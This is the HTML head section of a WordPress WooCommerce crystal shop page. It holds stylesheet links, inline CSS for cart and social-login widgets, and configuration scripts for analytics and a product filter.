.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='pwgc-wc-blocks-style-css' href='https://www.crystalvaults.com/wp-content/plugins/pw-gift-cards/assets/css/blocks.css?ver=3.49' media='all' />
<link rel='stylesheet' id='woof-css' href='https://www.crystalvaults.com/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=2.2.4.2' media='all' />
<link rel='stylesheet' id='chosen-drop-down-css' href='https://www.crystalvaults.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.min.css?ver=2.2.4.2' media='all' />
<link rel='stylesheet' id='malihu-custom-scrollbar-css' href='https://www.crystalvaults.com/wp-content/plugins/woocommerce-products-filter/js/malihu-custom-scrollbar/jquery.mCustomScrollbar.css?ver=2.2.4.2' media='all' />
<link rel='stylesheet' id='icheck-jquery-color-css' href='https://www.crystalvaults.com/wp-content/plugins/woocommerce-products-filter/js/icheck/skins/square/blue.css?ver=2.2.4.2' media='all' />
<link rel='stylesheet' id='woof_by_backorder_html_items-css' href='https://www.crystalvaults.com/wp-content/plugins/woocommerce-products-filter/ext/by_backorder/css/by_backorder.css?ver=2.2.4.2' media='all' />
<link rel='stylesheet' id='woof_by_text_html_items-css' href='https://www.crystalvaults.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/css/by_text.css?ver=2.2.4.2' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.crystalvaults.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.crystalvaults.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' media='only screen and (max-width: 767px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.crystalvaults.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.crystalvaults.com/wp-includes/css/dashicons.min.css?ver=41351aaeea3946838c5c997833ae68f1' media='all' />
<style id='dashicons-inline-css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=dashicons-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-addons-css-css' href='https://www.crystalvaults.com/wp-content/plugins/woocommerce-product-addons/assets/css/frontend.css?ver=3.0.38' media='all' />
<link rel='stylesheet' id='font-awesome-5-css' href='https://www.crystalvaults.com/wp-content/plugins/menu-icons/css/fontawesome/css/all.min.css?ver=41351aaeea3946838c5c997833ae68f1' media='all' />
<link rel='stylesheet' id='fl-builder-layout-bundle-d279e7a75721e8cef8eaa94930d68a4f-css' href='https://www.crystalvaults.com/wp-content/uploads/bb-plugin/cache/d279e7a75721e8cef8eaa94930d68a4f-layout-bundle.css?ver=2.9.4.1-1.5.2.1' media='all' />
<link rel='stylesheet' id='grw-public-main-css-css' href='https://www.crystalvaults.com/wp-content/plugins/widget-google-reviews/assets/css/public-main.css?ver=41351aaeea3946838c5c997833ae68f1' media='all' />
<link rel='stylesheet' id='ywcrbp_product_frontend_style-css' href='https://www.crystalvaults.com/wp-content/plugins/yith-woocommerce-role-based-prices-premium/assets/css/ywcrbp_product_frontend.css?ver=2.12.0' media='all' />
<style id='ywcrbp_product_frontend_style-inline-css'>
.ywcrbp-role-price-rule .role-price .discount-badge,
				.ywcrbp-role-prices-table .ywcrbp-role-prices-table__price_badge .discount-badge {
					background-color: #dcdcdc;
					color: #cca409;
				}
/*# sourceURL=ywcrbp_product_frontend_style-inline-css */
</style>
<link rel='stylesheet' id='xoo-wsc-fonts-css' href='https://www.crystalvaults.com/wp-content/plugins/side-cart-woocommerce/assets/css/xoo-wsc-fonts.css?ver=2.7.2' media='all' />
<link rel='stylesheet' id='xoo-wsc-style-css' href='https://www.crystalvaults.com/wp-content/plugins/side-cart-woocommerce/assets/css/xoo-wsc-style.css?ver=2.7.2' media='all' />
<style id='xoo-wsc-style-inline-css'>




.xoo-wsc-ft-buttons-cont a.xoo-wsc-ft-btn, .xoo-wsc-container .xoo-wsc-btn {
	background-color: #97bb8b;
	color: #ffffff;
	border: ;
	padding: 10px 20px;
}

.xoo-wsc-ft-buttons-cont a.xoo-wsc-ft-btn:hover, .xoo-wsc-container .xoo-wsc-btn:hover {
	background-color: #ffffff;
	color: #000000;
	border: 2px solid #000000;
}

 

.xoo-wsc-footer{
	background-color: #ffffff;
	color: #000000;
	padding: 10px 20px;
	box-shadow: 0 -5px 10px #0000001a;
}

.xoo-wsc-footer, .xoo-wsc-footer a, .xoo-wsc-footer .amount{
	font-size: 18px;
}

.xoo-wsc-btn .amount{
	color: #ffffff}

.xoo-wsc-btn:hover .amount{
	color: #000000;
}

.xoo-wsc-ft-buttons-cont{
	grid-template-columns: auto;
}

.xoo-wsc-basket{
	bottom: 60px;
	right: 0px;
	background-color: #6b5e94;
	color: #ffffff;
	box-shadow: 0 1px 4px 0;
	border-radius: 50%;
	display: flex;
	width: 60px;
	height: 60px;
}


.xoo-wsc-bki{
	font-size: 30px}

.xoo-wsc-items-count{
	top: -9px;
	left: -8px;
}

.xoo-wsc-items-count, .xoo-wsch-items-count{
	background-color: #000000;
	color: #ffffff;
}

.xoo-wsc-container, .xoo-wsc-slider{
	max-width: 320px;
	right: -320px;
	top: 0;bottom: 0;
	bottom: 0;
	font-family: }


.xoo-wsc-cart-active .xoo-wsc-container, .xoo-wsc-slider-active .xoo-wsc-slider{
	right: 0;
}


.xoo-wsc-cart-active .xoo-wsc-basket{
	right: 320px;
}

.xoo-wsc-slider{
	right: -320px;
}

span.xoo-wsch-close {
    font-size: 16px;
}

	.xoo-wsch-top{
		justify-content: center;
	}
	span.xoo-wsch-close {
	    right: 10px;
	}

.xoo-wsch-text{
	font-size: 20px;
}

.xoo-wsc-header{
	color: #ffffff;
	background-color: #6b5e94;
	border-bottom: 2px solid #eee;
	padding: 15px 15px;
}


.xoo-wsc-body{
	background-color: #ffffff;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card), .xoo-wsc-products:not(.xoo-wsc-pattern-card) span.amount, .xoo-wsc-products:not(.xoo-wsc-pattern-card) a{
	font-size: 16px;
	color: #000000;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card) .xoo-wsc-product{
	padding: 20px 15px;
	margin: 0;
	border-radius: 0px;
	box-shadow: 0 0;
	background-color: transparent;
}

.xoo-wsc-sum-col{
	justify-content: center;
}


/** Shortcode **/
.xoo-wsc-sc-count{
	background-color: #000000;
	color: #ffffff;
}

.xoo-wsc-sc-bki{
	font-size: 28px;
	color: #000000;
}
.xoo-wsc-sc-cont{
	color: #000000;
}


.xoo-wsc-product dl.variation {
	display: block;
}


.xoo-wsc-product-cont{
	padding: 10px 10px;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card) .xoo-wsc-img-col{
	width: 30%;
}

.xoo-wsc-pattern-card .xoo-wsc-img-col img{
	max-width: 100%;
	height: auto;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card) .xoo-wsc-sum-col{
	width: 70%;
}

.xoo-wsc-pattern-card .xoo-wsc-product-cont{
	width: 50% 
}

@media only screen and (max-width: 600px) {
	.xoo-wsc-pattern-card .xoo-wsc-product-cont  {
		width: 50%;
	}
}


.xoo-wsc-pattern-card .xoo-wsc-product{
	border: 0;
	box-shadow: 0px 10px 15px -12px #0000001a;
}


.xoo-wsc-sm-front{
	background-color: #eee;
}
.xoo-wsc-pattern-card, .xoo-wsc-sm-front{
	border-bottom-left-radius: 5px;
	border-bottom-right-radius: 5px;
}
.xoo-wsc-pattern-card, .xoo-wsc-img-col img, .xoo-wsc-img-col, .xoo-wsc-sm-back-cont{
	border-top-left-radius: 5px;
	border-top-right-radius: 5px;
}
.xoo-wsc-sm-back{
	background-color: #fff;
}
.xoo-wsc-pattern-card, .xoo-wsc-pattern-card a, .xoo-wsc-pattern-card .amount{
	font-size: 16px;
}

.xoo-wsc-sm-front, .xoo-wsc-sm-front a, .xoo-wsc-sm-front .amount{
	color: #000;
}

.xoo-wsc-sm-back, .xoo-wsc-sm-back a, .xoo-wsc-sm-back .amount{
	color: #000;
}


.magictime {
    animation-duration: 0.5s;
}



span.xoo-wsch-items-count{
	height: 20px;
	line-height: 20px;
	width: 20px;
}

span.xoo-wsch-icon{
	font-size: 30px
}

.xoo-wsc-smr-del{
	font-size: 16px
}
/*# sourceURL=xoo-wsc-style-inline-css */
</style>
<link rel='preload' as='font' type='font/woff2' crossorigin='anonymous' id='tinvwl-webfont-font-css' href='https://www.crystalvaults.com/wp-content/plugins/ti-woocommerce-wishlist/assets/fonts/tinvwl-webfont.woff2?ver=xu2uyi' media='all' />
<link rel='stylesheet' id='tinvwl-webfont-css' href='https://www.crystalvaults.com/wp-content/plugins/ti-woocommerce-wishlist/assets/css/webfont.min.css?ver=2.11.1' media='all' />
<link rel='stylesheet' id='tinvwl-css' href='https://www.crystalvaults.com/wp-content/plugins/ti-woocommerce-wishlist/assets/css/public.min.css?ver=2.11.1' media='all' />
<link rel='stylesheet' id='forget-about-shortcode-buttons-css' href='https://www.crystalvaults.com/wp-content/plugins/forget-about-shortcode-buttons/public/css/button-styles.css?ver=2.1.3' media='all' />
<link rel='stylesheet' id='jquery-magnificpopup-css' href='https://www.crystalvaults.com/wp-content/plugins/bb-plugin/css/jquery.magnificpopup.min.css?ver=2.9.4.1' media='all' />
<link rel='stylesheet' id='base-css' href='https://www.crystalvaults.com/wp-content/themes/bb-theme/css/base.min.css?ver=1.7.19.1' media='all' />
<link rel='stylesheet' id='fl-automator-skin-css' href='https://www.crystalvaults.com/wp-content/uploads/bb-theme/skin-6944a98627c43.css?ver=1.7.19.1' media='all' />
<link rel='stylesheet' id='fl-child-theme-css' href='https://www.crystalvaults.com/wp-content/themes/bb-theme-child/style.css?ver=41351aaeea3946838c5c997833ae68f1' media='all' />
<link rel='stylesheet' id='fl-builder-google-fonts-83c28fb0330beeb5835413ded1075514-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C700%2C300%7CLato%3A700&#038;ver=41351aaeea3946838c5c997833ae68f1' media='all' />
<script type="text/javascript">
            window._nslDOMReady = (function () {
                const executedCallbacks = new Set();
            
                return function (callback) {
                    /**
                    * Third parties might dispatch DOMContentLoaded events, so we need to ensure that we only run our callback once!
                    */
                    if (executedCallbacks.has(callback)) return;
            
                    const wrappedCallback = function () {
                        if (executedCallbacks.has(callback)) return;
                        executedCallbacks.add(callback);
                        callback();
                    };
            
                    if (document.readyState === "complete" || document.readyState === "interactive") {
                        wrappedCallback();
                    } else {
                        document.addEventListener("DOMContentLoaded", wrappedCallback);
                    }
                };
            })();
        </script><!--n2css--><!--n2js--><script src="https://www.crystalvaults.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.crystalvaults.com","hash_tracking":"false","v4_id":"G-F1TJE8GB4V"};</script>
<script src="https://www.crystalvaults.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.crystalvaults.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.crystalvaults.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.crystalvaults.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://www.crystalvaults.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.crystalvaults.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://www.crystalvaults.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://www.crystalvaults.com/wp-content/plugins/woocommerce/assets/js/dompurify/purify.min.js?ver=10.4.3" id="wc-dompurify-js" defer data-wp-strategy="defer"></script>
<script src="https://www.crystalvaults.com/wp-content/plugins/woocommerce/assets/js/jquery-tiptip/jquery.tipTip.min.js?ver=10.4.3" id="wc-jquery-tiptip-js" defer data-wp-strategy="defer"></script>
<script defer="defer" src="https://www.crystalvaults.com/wp-content/plugins/widget-google-reviews/assets/js/public-main.js?ver=41351aaeea3946838c5c997833ae68f1" id="grw-public-main-js-js"></script>
<link rel="https://api.w.org/" href="https://www.crystalvaults.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.crystalvaults.com/xmlrpc.php?rsd" />

<meta name="generator" content="Advanced Coupons for WooCommerce Free v4.7.1" /><script>  var el_i13_login_captcha=null; var el_i13_register_captcha=null; </script>
<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin - version woocommercesea_option_installed_version -->
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="modulepreload" href="https://www.crystalvaults.com/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/common/NoticesPlugin.12346420.js"  /><link rel="modulepreload" href="https://www.crystalvaults.com/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/common/sanitize.7727159a.js"  /><link rel="modulepreload" href="https://www.crystalvaults.com/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/common/NoticesPlugin.12346420.js"  /><link rel="modulepreload" href="https://www.crystalvaults.com/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/common/sanitize.7727159a.js"  /><link rel="icon" href="https://www.crystalvaults.com/wp-content/uploads/2020/12/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.crystalvaults.com/wp-content/uploads/2020/12/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.crystalvaults.com/wp-content/uploads/2020/12/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.crystalvaults.com/wp-content/uploads/2020/12/cropped-favicon-270x270.png" />
<style type="text/css">div.nsl-container[data-align="left"] {
    text-align: left;
}

div.nsl-container[data-align="center"] {
    text-align: center;
}

div.nsl-container[data-align="right"] {
    text-align: right;
}


div.nsl-container div.nsl-container-buttons a[data-plugin="nsl"] {
    text-decoration: none;
    box-shadow: none;
    border: 0;
}

div.nsl-container .nsl-container-buttons {
    display: flex;
    padding: 5px 0;
}

div.nsl-container.nsl-container-block .nsl-container-buttons {
    display: inline-grid;
    grid-template-columns: minmax(145px, auto);
}

div.nsl-container-block-fullwidth .nsl-container-buttons {
    flex-flow: column;
    align-items: center;
}

div.nsl-container-block-fullwidth .nsl-container-buttons a,
div.nsl-container-block .nsl-container-buttons a {
    flex: 1 1 auto;
    display: block;
    margin: 5px 0;
    width: 100%;
}

div.nsl-container-inline {
    margin: -5px;
    text-align: left;
}

div.nsl-container-inline .nsl-container-buttons {
    justify-content: center;
    flex-wrap: wrap;
}

div.nsl-container-inline .nsl-container-buttons a {
    margin: 5px;
    display: inline-block;
}

div.nsl-container-grid .nsl-container-buttons {
    flex-flow: row;
    align-items: center;
    flex-wrap: wrap;
}

div.nsl-container-grid .nsl-container-buttons a {
    flex: 1 1 auto;
    display: block;
    margin: 5px;
    max-width: 280px;
    width: 100%;
}

@media only screen and (min-width: 650px) {
    div.nsl-container-grid .nsl-container-buttons a {
        width: auto;
    }
}

div.nsl-container .nsl-button {
    cursor: pointer;
    vertical-align: top;
    border-radius: 4px;
}

div.nsl-container .nsl-button-default {
    color: #fff;
    display: flex;
}

div.nsl-container .nsl-button-icon {
    display: inline-block;
}

div.nsl-container .nsl-button-svg-container {
    flex: 0 0 auto;
    padding: 8px;
    display: flex;
    align-items: center;
}

div.nsl-container svg {
    height: 24px;
    width: 24px;
    vertical-align: top;
}

div.nsl-container .nsl-button-default div.nsl-button-label-container {
    margin: 0 24px 0 12px;
    padding: 10px 0;
    font-family: Helvetica, Arial, sans-serif;
    font-size: 16px;
    line-height: 20px;
    letter-spacing: .25px;
    overflow: hidden;
    text-align: center;
    text-overflow: clip;
    white-space: nowrap;
    flex: 1 1 auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-transform: none;
    display: inline-block;
}

div.nsl-container .nsl-button-google[data-skin="light"] {
    box-shadow: inset 0 0 0 1px #747775;
    color: #1f1f1f;
}

div.nsl-container .nsl-button-google[data-skin="dark"] {
    box-shadow: inset 0 0 0 1px #8E918F;
    color: #E3E3E3;
}

div.nsl-container .nsl-button-google[data-skin="neutral"] {
    color: #1F1F1F;
}

div.nsl-container .nsl-button-google div.nsl-button-label-container {
    font-family: "Roboto Medium", Roboto, Helvetica, Arial, sans-serif;
}

div.nsl-container .nsl-button-apple .nsl-button-svg-container {
    padding: 0 6px;
}

div.nsl-container .nsl-button-apple .nsl-button-svg-container svg {
    height: 40px;
    width: auto;
}

div.nsl-container .nsl-button-apple[data-skin="light"] {
    color: #000;
    box-shadow: 0 0 0 1px #000;
}

div.nsl-container .nsl-button-facebook[data-skin="white"] {
    color: #000;
    box-shadow: inset 0 0 0 1px #000;
}

div.nsl-container .nsl-button-facebook[data-skin="light"] {
    color: #1877F2;
    box-shadow: inset 0 0 0 1px #1877F2;
}

div.nsl-container .nsl-button-spotify[data-skin="white"] {
    color: #191414;
    box-shadow: inset 0 0 0 1px #191414;
}

div.nsl-container .nsl-button-apple div.nsl-button-label-container {
    font-size: 17px;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
}

div.nsl-container .nsl-button-slack div.nsl-button-label-container {
    font-size: 17px;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
}

div.nsl-container .nsl-button-slack[data-skin="light"] {
    color: #000000;
    box-shadow: inset 0 0 0 1px #DDDDDD;
}

div.nsl-container .nsl-button-tiktok[data-skin="light"] {
    color: #161823;
    box-shadow: 0 0 0 1px rgba(22, 24, 35, 0.12);
}


div.nsl-container .nsl-button-kakao {
    color: rgba(0, 0, 0, 0.85);
}

.nsl-clear {
    clear: both;
}

.nsl-container {
    clear: both;
}

.nsl-disabled-provider .nsl-button {
    filter: grayscale(1);
    opacity: 0.8;
}

/*Button align start*/

div.nsl-container-inline[data-align="left"] .nsl-container-buttons {
    justify-content: flex-start;
}

div.nsl-container-inline[data-align="center"] .nsl-container-buttons {
    justify-content: center;
}

div.nsl-container-inline[data-align="right"] .nsl-container-buttons {
    justify-content: flex-end;
}


div.nsl-container-grid[data-align="left"] .nsl-container-buttons {
    justify-content: flex-start;
}

div.nsl-container-grid[data-align="center"] .nsl-container-buttons {
    justify-content: center;
}

div.nsl-container-grid[data-align="right"] .nsl-container-buttons {
    justify-content: flex-end;
}

div.nsl-container-grid[data-align="space-around"] .nsl-container-buttons {
    justify-content: space-around;
}

div.nsl-container-grid[data-align="space-between"] .nsl-container-buttons {
    justify-content: space-between;
}

/* Button align end*/

/* Redirect */

#nsl-redirect-overlay {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    position: fixed;
    z-index: 1000000;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    backdrop-filter: blur(1px);
    background-color: RGBA(0, 0, 0, .32);;
}

#nsl-redirect-overlay-container {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    background-color: white;
    padding: 30px;
    border-radius: 10px;
}

#nsl-redirect-overlay-spinner {
    content: '';
    display: block;
    margin: 20px;
    border: 9px solid RGBA(0, 0, 0, .6);
    border-top: 9px solid #fff;
    border-radius: 50%;
    box-shadow: inset 0 0 0 1px RGBA(0, 0, 0, .6), 0 0 0 1px RGBA(0, 0, 0, .6);
    width: 40px;
    height: 40px;
    animation: nsl-loader-spin 2s linear infinite;
}

@keyframes nsl-loader-spin {
    0% {
        transform: rotate(0deg)
    }
    to {
        transform: rotate(360deg)
    }
}

#nsl-redirect-overlay-title {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
    font-size: 18px;
    font-weight: bold;
    color: #3C434A;
}

#nsl-redirect-overlay-text {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
    text-align: center;
    font-size: 14px;
    color: #3C434A;
}

/* Redirect END*/</style><style type="text/css">/* Notice fallback */
#nsl-notices-fallback {
    position: fixed;
    right: 10px;
    top: 10px;
    z-index: 10000;
}

.admin-bar #nsl-notices-fallback {
    top: 42px;
}

#nsl-notices-fallback > div {
    position: relative;
    background: #fff;
    border-left: 4px solid #fff;
    box-shadow: 0 1px 1px 0 rgba(0, 0, 0, .1);
    margin: 5px 15px 2px;
    padding: 1px 20px;
}

#nsl-notices-fallback > div.error {
    display: block;
    border-left-color: #dc3232;
}

#nsl-notices-fallback > div.updated {
    display: block;
    border-left-color: #46b450;
}

#nsl-notices-fallback p {
    margin: .5em 0;
    padding: 2px;
}

#nsl-notices-fallback > div:after {
    position: absolute;
    right: 5px;
    top: 5px;
    content: '\00d7';
    display: block;
    height: 16px;
    width: 16px;
    line-height: 16px;
    text-align: center;
    font-size: 20px;
    cursor: pointer;
}</style>		<style id="wp-custom-css">
			body:not(.woocommerce-cart,.woocommerce-checkout) th {
    color: #000000 !important;
}
.woocommerce ul.products li.product .onsale, .woocommerce-page ul.products li.product .onsale, .woocommerce span.onsale, .woocommerce-page span.onsale {
	padding: 0px;
}
.woocommerce span.onsale {
	line-height:2em;
	min-height: 2em;
}
img.size-woocommerce_thumbnail {
	border: none !important;
}
div.product-meta {
	display: none;
}
.woocommerce-loop-product__title {
	min-height:80px;
	font-size:1.1em !important;
}
.price {
	  color: #000000 !important;
    font-size: 1em !important;
}
.woocommerce a.button, .woocommerce-page a.button {
	padding: .618em 1em;
}
.woocommerce ul.products li.product .price ins {
	color:#93bd8d;
}
.tax-product_tag .page-title {
display:none;
}
.woof_show_auto_form, .woof_hide_auto_form {
    width: 94px !important;
	margin-bottom: 10px !important;
}
.columncc {
  float: left;
  width: 25%;
  padding: 5px;
	padding-bottom: 20px;
}
.rowcc::after {
  content: "";
  clear: both;
  display: table;
}
@media screen and (max-width: 500px) {
  .columncc {
    width: 100%;
  }
}
@media (max-width: 500px) {
.woocommerce ul.products[class*="columns-"] li.product, .woocommerce-page ul.products[class*="columns-"] li.product {
    width: 100%;
    margin-left: auto;
    margin-right: auto;
}
}
.recipe-card {
  -webkit-box-shadow: 0px 0px 20px 1px rgba(240,241,243,1);
  -moz-box-shadow: 0px 0px 20px 1px rgba(240,241,243,1);
  box-shadow: 0px 0px 20px 1px rgba(240,241,243,1);
  border:1px solid #f0f1f3;
  width: 300px;
  margin: 50px auto;
}
.recipe-card__body {    
    padding: 20px;
}
.recipe-card__heading {
  padding: 0;
  margin: 0 0 0;
  color: #444;
}
.recipe-card__subhead {
  font-size: 13px;
  color: #555;
  margin-bottom: 30px;
}
.recipe-card__ingredients {
  list-style: none;
  margin: 0;
  padding: 0;
  margin-left: 10px;
  column-count: 1;
}
.recipe-card__ingredients li {
    margin-bottom: 5px;
  }
.recipe-card__ingredients li:before {
    content: '\2022';
    color: #eb9376;
    margin-right: 5px;
  }

.recipe-card__nav {
  margin: 0 0 20px;
  padding: 0;
  border-bottom: 1px solid #eb9376;
  overflow: hidden;
}
.recipe-card__nav li {
    display: inline-block;
    margin-right: 30px
  }
  .recipe-card__nav h3 {
    margin: 0;
    padding: 0;
  }
  .recipe-card__nav h3:after {
    content: '';
    display: block;
    width: 0%;
    padding-top: 10px;
    margin: 0 auto;
    border-bottom: 5px solid #eb9376;
    transition: width 250ms ease-in-out 0s;
  }
  .recipe-card__nav h3:hover {
    cursor: pointer;
  }
.recipe-card__nav h3:hover:after, h3.active:after {
   width: 100%; 
  }

@media (min-width:599px) {
  .recipe-card {
    width: 600px
  }
  .recipe-card__ingredients {
    column-count: 2
  }
}		</style>
		      
        <script type="text/javascript">
            if (typeof woof_lang_custom == 'undefined') {
                var woof_lang_custom = {};/*!!important*/
            }
            woof_lang_custom.backorder = "Exclude On backorder";
        </script>
                <style type="text/css">
                </style>
        <script type="text/javascript">
            if (typeof woof_lang_custom == 'undefined') {
                var woof_lang_custom = {};/*!!important*/
            }
            woof_lang_custom.woof_text = "By text";

            var woof_text_autocomplete = 0;
            var woof_text_autocomplete_items = 10;
                        woof_text_autocomplete =0;
                woof_text_autocomplete_items =10;
        
            var woof_post_links_in_autocomplete = 0;
                        woof_post_links_in_autocomplete =0;
        
            var how_to_open_links = 0;
                        how_to_open_links =0;
        
        </script>
                <script type="text/javascript">
            var woof_is_permalink =1;

            var woof_shop_page = "";
        
            var woof_really_curr_tax = {};
            var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
            /*lets remove pagination from woof_current_page_link*/
            woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                    var woof_link = 'https://www.crystalvaults.com/wp-content/plugins/woocommerce-products-filter/';

                </script>

                <script>

            var woof_ajaxurl = "https://www.crystalvaults.com/wp-admin/admin-ajax.php";

            var woof_lang = {
                'orderby': "orderby",
                'date': "date",
                'perpage': "per page",
                'pricerange': "price range",
                'menu_order': "menu order",
                'popularity': "popularity",
                'rating': "rating",
                'price': "price low to high",
                'price-desc': "price high to low"
            };

            if (typeof woof_lang_custom == 'undefined') {
                var woof_lang_custom = {};/*!!important*/
            }


            var woof_is_mobile = 0;
        


            var woof_show_price_search_button = 0;
            var woof_show_price_search_type = 0;
                        woof_show_price_search_button = 1;
        
            var woof_show_price_search_type = 3;

            var swoof_search_slug = "swoof";

        
            var icheck_skin = {};
                                    icheck_skin.skin = "square";
                icheck_skin.color = "blue";
                if (window.navigator.msPointerEnabled && navigator.msMaxTouchPoints > 0) {
                    //icheck_skin = 'none';
                }
        
            var is_woof_use_chosen =1;

        

            var woof_current_values = '{"swoof":"1","pa_color":"green"}';

            var woof_lang_loading = "Loading ...";

        
            var woof_lang_show_products_filter = "show products filter";
            var woof_lang_hide_products_filter = "hide products filter";
            var woof_lang_pricerange = "price range";

            var woof_use_beauty_scroll =1;

            var woof_autosubmit =1;
            var woof_ajaxurl = "https://www.crystalvaults.com/wp-admin/admin-ajax.php";
            /*var woof_submit_link = "";*/
            var woof_is_ajax = 0;
            var woof_ajax_redraw = 0;
            var woof_ajax_page_num =1;
            var woof_ajax_first_done = false;
            var woof_checkboxes_slide_flag = true;


            /*toggles*/
            var woof_toggle_type = "text";

            var woof_toggle_closed_text = "expand";
            var woof_toggle_opened_text = "close";

            var woof_toggle_closed_image = "https://www.crystalvaults.com/wp-content/plugins/woocommerce-products-filter/img/plus3.png";
            var woof_toggle_opened_image = "https://www.crystalvaults.com/wp-content/plugins/woocommerce-products-filter/img/minus3.png";


            /*indexes which can be displayed in red buttons panel*/
                    var woof_accept_array = ["min_price", "orderby", "perpage", "backorder","woof_text","min_rating","product_brand","product_visibility","product_cat","product_tag","pa_accessory","pa_add-on-charm","pa_candles","pa_celestial-alignment","pa_ceremony","pa_color","pa_crystal_type","pa_crystal-use","pa_herb-options","pa_length-of-bale","pa_metal-color","pa_mystery-box-value","pa_oil-size","pa_pendant-crystal-type","pa_ring-size","pa_ritual","pa_shape","pa_tea_attributes","pa_tester-variation","pa_timeslot","pa_variation","pa_wire-wrapping-style","pa_zodiac_sign"];

                    /*for extensions*/
            var woof_ext_init_functions = null;
                        woof_ext_init_functions = '{"by_backorder":"woof_init_onbackorder","by_text":"woof_init_text"}';

        

        
            var woof_overlay_skin = "default";

            jQuery(function () {
                try
                {
                    woof_current_values = jQuery.parseJSON(woof_current_values);
                } catch (e)
                {
                    woof_current_values = null;
                }
                if (woof_current_values == null || woof_current_values.length == 0) {
                    woof_current_values = {};
                }

            });

